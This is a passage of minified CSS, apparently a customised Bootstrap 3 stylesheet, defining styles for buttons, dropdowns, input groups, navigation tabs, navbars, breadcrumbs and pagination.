.btn{cursor:not-allowed;pointer-events:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.active,.btn-default:active,.btn-default:focus,.btn-default:hover,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#428bca;border-color:#357ebd}.btn-primary.active,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#3071a9;border-color:#285e8e}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#428bca;border-color:#357ebd}.btn-primary .badge{color:#428bca;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.active,.btn-success:active,.btn-success:focus,.btn-success:hover,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.active,.btn-info:active,.btn-info:focus,.btn-info:hover,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.active,.btn-warning:active,.btn-warning:focus,.btn-warning:hover,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.active,.btn-danger:active,.btn-danger:focus,.btn-danger:hover,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{color:#f82e56;font-weight:400;cursor:pointer;border-radius:0}.btn-link,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#333745;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:16px;line-height:1.33;border-radius:0}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:14px;line-height:1.5;border-radius:0}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:14px;line-height:1.5;border-radius:0}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;-o-transition:height .35s ease;transition:height .35s ease}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:15px;text-align:left;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:0;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9.5px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{text-decoration:none;color:#262626;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;outline:0;background-color:#428bca}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);cursor:not-allowed}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{left:auto;right:0}.dropdown-menu-left{left:0;right:auto}.dropdown-header{display:block;padding:3px 20px;font-size:14px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}@media (min-width:768px){.navbar-right .dropdown-menu{left:auto;right:0}.navbar-right .dropdown-menu-left{left:0;right:auto}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group-vertical>.btn:focus,.btn-group>.btn:focus{outline:0}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child>.btn:last-child,.btn-group>.btn-group:first-child>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:last-child>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-left:12px;padding-right:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-bottom-left-radius:0;border-top-right-radius:0;border-top-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{float:none;display:table-cell;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn>input[type=checkbox],[data-toggle=buttons]>.btn>input[type=radio]{position:absolute;z-index:-1;opacity:0;filter:alpha(opacity=0)}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-left:0;padding-right:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:50px;padding:10px 16px;font-size:16px;line-height:1.33;border-radius:0}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:50px;line-height:50px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:32px;padding:5px 10px;font-size:14px;line-height:1.5;border-radius:0}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:32px;line-height:32px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:15px;font-weight:400;line-height:1;color:#969696;text-align:center;background-color:#eee;border:1px solid #e8e8e8;border-radius:0}.input-group-addon.input-sm{padding:5px 10px;font-size:14px;border-radius:0}.input-group-addon.input-lg{padding:10px 16px;font-size:16px;border-radius:0}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{margin-left:-1px}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;background-color:transparent;cursor:not-allowed}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#f82e56}.nav .nav-divider{height:1px;margin:9.5px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;background-color:#f7f7f7;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#f7f7f7}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:0}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#428bca}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#f7f7f7}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.navbar{position:relative;min-height:72px;margin-bottom:0;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:0}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{overflow-x:visible;padding-right:15px;padding-left:15px;border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,.1);-webkit-overflow-scrolling:touch}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-left:0;padding-right:0}}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;padding:25.5px 15px;font-size:16px;line-height:21px;height:72px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;margin-right:15px;padding:9px 10px;margin-top:19px;margin-bottom:19px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:0}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:12.75px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:21px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:21px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:25.5px;padding-bottom:25.5px}.navbar-nav.navbar-right:last-child{margin-right:-15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important}}.navbar-form{margin:15.5px -15px;padding:10px 15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}}@media (min-width:768px){.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}.navbar-form.navbar-right:last-child{margin-right:-15px}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:15.5px;margin-bottom:15.5px}.navbar-btn.btn-sm{margin-top:20px;margin-bottom:20px}.navbar-btn.btn-xs{margin-top:25px;margin-bottom:25px}.navbar-text{margin-top:25.5px;margin-bottom:25.5px}@media (min-width:768px){.navbar-text{float:left;margin-left:15px;margin-right:15px}.navbar-text.navbar-right:last-child{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-nav>li>a,.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{background-color:#e7e7e7;color:#555}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#777}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>li>a,.navbar-inverse .navbar-text{color:#777}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{background-color:#080808;color:#fff}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#777}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#777}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:21px;list-style:none;background-color:#f5f5f5;border-radius:0}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{content:"/\00a0";padding:0 5px;color:#ccc}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:21px 0;border-radius:0}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;line-height:1.42857143;text-decoration:none;color:#191919;background-color:#f3f3f3;border:1px solid #e9e9e9;margin-left:-1px}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:0;border-top-left-radius:0}.pagination>li:last-child>a,.pagination>li:last-child>span{border-bottom-right-radius:0;border-top-right-radius:0}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{color:#f82e56;background-color:#fff;border-color:#e9e9e9}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:2;color:#f82e56;background-color:#fff;border-color:#e9e9e9;cursor:default}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;background-color:#fff;border-color:#ddd;cursor:not-allowed}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:16px}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-bottom-left-radius:0;border-top-left-radius:0}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-bottom-right-radius:0;border-top-right-radius:0}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 